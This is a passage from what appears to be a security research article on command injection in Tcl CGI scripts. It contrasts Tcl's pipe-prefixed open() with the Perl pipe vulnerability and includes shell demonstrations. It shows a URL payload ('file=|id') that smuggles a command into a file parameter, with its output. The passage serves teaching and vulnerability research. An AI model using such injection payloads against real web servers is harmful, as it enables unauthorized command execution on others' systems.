 http://host.dom/cgi-bin/scr.cgi?file=|id

uid=500(www) gid=100(www)

This is remniscient of a common Perl CGI vulnerability documented by Rain Forrest Puppy in his Phrack magazine article. However, there are some distinct differences between the behavior of the two languages in this respect. Note that in Tcl syntax the pipe symbol is prepended to the filename and in Perl it appears as an appendage. Furthermore, Perl creates a child process such that piped commands are interpreted by the operating system's default shell; this allows multiple commands to be strung together that exchange data in sequential fashion. In essence, Perl is calling the standard C runtime library function system() and passing the command string to /bin/sh -c. This can be verified by opening a pipe to a command that reports a snapshot of the current processes:

% perl -wle 'open(F, "echo | ps x|") and print <F>'
PID TTY STAT TIME COMMAND
5601 pts/3 Ss 0:00 -bash
5819 pts/3 S+ 0:00 perl -wle open(F, "echo | ps x|") and print <F>
5820 pts/3 S+ 0:00 sh -c echo | ps x
5822 pts/3 R+ 0:00 ps x

This is unlike Tcl which is simply passing the command as an argument to a variant of the exec() system call. Therefore, this technique of injecting multiple commands via first-in-first-out pipes cannot be utilized with Tcl. For the sake of completeness, this behavior was tested and verified by a Tcl interpreter as well.

% read [ open "echo|ps|" r ]
couldn't open "echo|ps|": no such file or directory
% read [ open "|ps x" r ]
PID TTY STAT TIME COMMAND
5601 pts/3 Ss 0:00 -bash
5844 pts/3 S+ 0:00 tclsh
5845 pts/3 R+ 0:00 ps x

2.2 The Case of the Missing Forward Slash...

Now that remote command execution has been established, it would be useful to browse around the filesystem a bit. A decent TCL programmer isn't going to allow such a luxury. According to the manual page for the Tcl command file:

4